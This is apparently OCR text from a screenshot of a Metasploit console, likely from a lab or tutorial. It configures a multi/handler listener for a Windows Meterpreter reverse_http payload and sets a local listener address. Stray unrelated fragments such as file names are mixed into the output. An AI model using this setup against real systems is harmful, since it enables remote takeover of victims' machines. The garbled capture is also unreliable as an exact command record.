 msf6 payload(windows/meterpreter/reverse_http) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
文件系统
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
wang.txt
Exploit target:
Id Name
-- ----
0 Wildcard Target
1.pcapng
BY O
msf6 exploit(multi/handler) > set lhost 192.168.17.137
lhost => 192.168.17.137